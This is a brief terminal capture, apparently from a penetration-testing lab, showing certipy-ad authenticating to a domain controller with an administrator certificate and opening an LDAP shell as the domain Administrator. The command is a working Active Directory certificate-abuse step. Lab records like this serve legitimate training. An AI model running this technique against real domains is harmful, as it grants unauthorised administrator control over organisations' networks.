 ┌──(kali㉿kali)-[~/capstone-labs/nara]
└─$ certipy-ad auth -pfx administrator.pfx -dc-ip 192.168.198.30 -ldap-shell
Certipy v5.0.4 - by Oliver Lyak (ly4k)

[*] Certificate identities:
[*]     SAN UPN: 'Administrator@nara-security.com'
[*] Connecting to 'ldaps://192.168.198.30:636'
[*] Authenticated to '192.168.198.30' as: 'u:NARASEC\\Administrator'
Type help for list of commands

# whoami
u:NARASEC\Administrator